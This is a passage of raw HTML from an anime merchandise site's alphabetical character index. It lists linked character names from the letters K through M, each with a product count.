class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3085-karma-akabane" class="alphabet_link">Karma Akabane</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2574-karre" class="alphabet_link">Karre</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2575-kars" class="alphabet_link">Kars</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1320-kasamatsu-yukio" class="alphabet_link">Kasamatsu Yukio</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2829-kasumi-miwa" class="alphabet_link">Kasumi Miwa</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/921-katsuki-bakugo" class="alphabet_link">Katsuki Bakugo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/876-kazuma-satou" class="alphabet_link">Kazuma Satou</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1499-kefla" class="alphabet_link">Kefla</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2359-keisuke-baji" class="alphabet_link">Keisuke Baji</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2728-kenma-kozume" class="alphabet_link">Kenma Kozume</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/586-kenshin-himura" class="alphabet_link">Kenshin Himura</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3353-kikoru-shinomiya" class="alphabet_link">Kikoru Shinomiya</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2012-kikyo" class="alphabet_link">Kikyo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2056-killer" class="alphabet_link">Killer</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3672-killer-bee" class="alphabet_link">Killer Bee</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/532-kimimaro" class="alphabet_link">Kimimaro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1200-kinemon" class="alphabet_link">Kinemon</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2249-king-bradley" class="alphabet_link">King Bradley</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3598-kirakoma" class="alphabet_link">Kirakoma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1325-kirito" class="alphabet_link">Kirito</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2254-kirua-zoldik" class="alphabet_link">Kirua Zoldik</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3098-kisame-hoshigaki" class="alphabet_link">Kisame Hoshigaki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2110-kita-shinsuke" class="alphabet_link">Kita Shinsuke</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3835-kitarou-no-chichi" class="alphabet_link">Kitarou No Chichi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1224-kizaru" class="alphabet_link">Kizaru</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1118-koala" class="alphabet_link">Koala</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3272-koby-" class="alphabet_link">Koby</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/639-kocho-shinobu" class="alphabet_link">Kochô Shinobu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/598-kohaku" class="alphabet_link">Kohaku</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2321-kojiro-hyuga" class="alphabet_link">Kojiro Hyuga</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2828-kokichi-muta-" class="alphabet_link">Kokichi Muta</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1066-komari-ohara" class="alphabet_link">Komari Ohara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/989-konjiki-no-yami" class="alphabet_link">Konjiki no Yami</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/958-koro-sensei" class="alphabet_link">Koro Sensei</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3839-kotegawa-yui" class="alphabet_link">Kotegawa Yui</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3758-kotori-itsuka" class="alphabet_link">Kotori Itsuka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/846-kousaka-kirino" class="alphabet_link">Kousaka Kirino</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1254-kozuki-hiyori" class="alphabet_link">Kozuki Hiyori</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1157-kozuki-momonosuke" class="alphabet_link">Kozuki Momonosuke</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1270-kozuki-oden" class="alphabet_link">Kozuki Oden</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2096-kozuki-sukiyaki" class="alphabet_link">Kozuki Sukiyaki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1471-krilin" class="alphabet_link">Krilin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3514-kufufu-kekerakera" class="alphabet_link">Kufufu Kekerakera</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2040-kugo-sakamata" class="alphabet_link">Kugo Sakamata</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3849-kuina" class="alphabet_link">Kuina</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1056-kunikida-hanamaru" class="alphabet_link">Kunikida Hanamaru</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/530-kurama" class="alphabet_link">Kurama</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2253-kurapika" class="alphabet_link">Kurapika</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3570-kurokawa-akane" class="alphabet_link">Kurokawa Akane</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1314-kuroko-tetsuya" class="alphabet_link">Kuroko Tetsuya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/730-kurosaki-ichigo" class="alphabet_link">Kurosaki Ichigo</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1058-kurosawa-ruby" class="alphabet_link">Kurosawa Ruby</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/999-kylo-ren" class="alphabet_link">Kylo Ren</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/640-kyojuro-rengoku" class="alphabet_link">Kyôjurô Rengoku</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2727-kyoka-jiro" class="alphabet_link">Kyoka Jiro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1079-kyoko-sakura" class="alphabet_link">Kyoko Sakura</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="L" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">L</span> <span class="bestElem"><em>comme</em> Loid Forger</span> <span class="nbCat">7</span></div><div id="abc_characters_L" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3473-lady-black" class="alphabet_link">Lady Black</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2462-lala-satalin-deviluke" class="alphabet_link">Lala Satalin Deviluke</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/984-lamu" class="alphabet_link">Lamu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3226-lance-crown" class="alphabet_link">Lance Crown</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3970-lanturn" class="alphabet_link">Lanturn</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2871-laplace" class="alphabet_link">Laplace</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3156-latias" class="alphabet_link">Latias</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1329-leafa" class="alphabet_link">Leafa</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3450-lemon-irvine" class="alphabet_link">Lemon Irvine</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3352-leno-ichikawa" class="alphabet_link">Leno Ichikawa</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2252-leolio-paradinaito" class="alphabet_link">Leolio Paradinaito</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/577-leonardo" class="alphabet_link">Leonardo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3620-lilith-one-piece" class="alphabet_link">Lilith (One Piece)</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1303-link" class="alphabet_link">Link</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1305-livai-ackerman" class="alphabet_link">Livaï Ackerman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2233-lizardon" class="alphabet_link">Lizardon</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2700-loid-forger" class="alphabet_link">Loid Forger</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1525-lokhlass" class="alphabet_link">Lokhlass</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3733-lu-shaotang" class="alphabet_link">Lu Shaotang</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1583-lucario" class="alphabet_link">Lucario</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2198-lucas-sinclair" class="alphabet_link">Lucas Sinclair</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/914-lucy-maud-montgomery" class="alphabet_link">Lucy Maud Montgomery</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3162-ludicolo" class="alphabet_link">Ludicolo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3124-luminus-valentine" class="alphabet_link">Luminus Valentine</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/540-luxus-draer" class="alphabet_link">Luxus Draer</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="M" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">M</span> <span class="bestElem"><em>comme</em> Monkey D Luffy</span> <span class="nbCat">26</span></div><div id="abc_characters_M" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/963-magicienne-des-tenebres" class="alphabet_link">Magicienne des ténèbres</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2965-magneto" class="alphabet_link">Magneto</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2584-mahito" class="alphabet_link">Mahito</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2244-mai-sakurajima" class="alphabet_link">Mai Sakurajima</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3063-makima-chainsaw-man" class="alphabet_link">Makima (Chainsaw Man)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1435-makinami-mari" class="alphabet_link">Makinami Mari</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2085-makomo" class="alphabet_link">Makomo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3785-marcarita" class="alphabet_link">Marcarita</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1131-marco" class="alphabet_link">Marco</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2969-marin-kitagawa" class="alphabet_link">Marin Kitagawa</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2320-mark-landers" class="alphabet_link">Mark Landers</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3612-marshal-animal-crossing" class="alphabet_link">Marshal (Animal Crossing)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1144-marshall-d-teach" class="alphabet_link">Marshall D. Teach</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/657-maruyama-aya" class="alphabet_link">Maruyama Aya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/544-mash-kyrielight-shielder-fate-grand-order" class="alphabet_link">Mash Kyrielight (Shielder) - Fate Grand Order</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/733-mayuri-kurotsuchi" class="alphabet_link">Mayuri Kurotsuchi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1045-mega-man" class="alphabet_link">Mega Man</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2634-megumi-kato" class="alphabet_link">Megumi Kato</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/872-megumin" class="alphabet_link">Megumin</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1430-megurine-luka" class="alphabet_link">Megurine Luka</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3744-mei-hatsume" class="alphabet_link">Mei Hatsume</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1431-meiko" class="alphabet_link">Meiko</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3604-meka-kyubi" class="alphabet_link">Meka Kyubi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3605-meka-orochi" class="alphabet_link">Meka Orochi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3446-mem-cho" class="alphabet_link">Mem-Cho</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2074-meowth" class="alphabet_link">Meowth</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3581-merlin-le-sanglier-de-la-gourmandise" class="alphabet_link">Merlin, le Sanglier de la Gourmandise</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3273-meruem" class="alphabet_link">Meruem</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3957-mesmerella" class="alphabet_link">Mesmérella</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1560-mew" class="alphabet_link">Mew</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1576-mewtwo" class="alphabet_link">Mewtwo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3472-mianlong-" class="alphabet_link">Mianlong</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/578-michelangelo" class="alphabet_link">Michelangelo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1341-mickey-mouse" class="alphabet_link">Mickey Mouse</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3590-mie-ai" class="alphabet_link">Mie Ai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1306-mikasa-ackerman" class="alphabet_link">Mikasa Ackerman</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2353-mikeymanjiro-sano" class="alphabet_link">Mikey/Manjiro Sano</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/672-milim-nava" class="alphabet_link">Milim Nava</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1008-milinda-brantini" class="alphabet_link">Milinda Brantini</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3354-mina-ashiro" class="alphabet_link">Mina Ashiro</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3784-mio-takamiya" class="alphabet_link">Mio Takamiya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1496-mira" class="alphabet_link">Mira</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/939-mirio-togata" class="alphabet_link">Mirio Togata</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2875-mirkorumi-usagiyama" class="alphabet_link">Mirko/Rumi Usagiyama</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/955-misaki-taro" class="alphabet_link">Misaki Taro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3457-mitty" class="alphabet_link">Mitty</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1202-mogami" class="alphabet_link">Mogami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2260-momo-belia-deviluke" class="alphabet_link">Momo Belia Deviluke</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3390-momochi-zabuza" class="alphabet_link">Momochi Zabuza</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3407-monika-spy-classroom" class="alphabet_link">Monika (Spy Classroom)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1240-monkey-d-dragon" class="alphabet_link">Monkey D Dragon</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1239-monkey-d-garp" class="alphabet_link">Monkey D Garp</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1080-monkey-d-luffy" class="alphabet_link">Monkey D Luffy</a></div><div class="alphabet_count"> 26</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3206-mori-calliope" class="alphabet_link">Mori Calliope</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2128-moroha" class="alphabet_link">Moroha</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1548-motisma" class="alphabet_link">Motisma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1509-mr-satanhercule" class="alphabet_link">Mr. Satan/Hercule</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2103-muichiro-tokito" class="alphabet_link">Muichiro Tokito</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3053-mukuro-hoshimiya" class="alphabet_link">Mukuro Hoshimiya</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3977-munja" class="alphabet_link">Munja</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3410-murano-sayaka" class="alphabet_link">Murano Sayaka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1316-murasakibara-atsushi" class="alphabet_link">Murasakibara Atsushi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1208-murasame" class="alphabet_link">Murasame</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2060-muzan-kibutsuji" class="alphabet_link">Muzan Kibutsuji</a></div><div 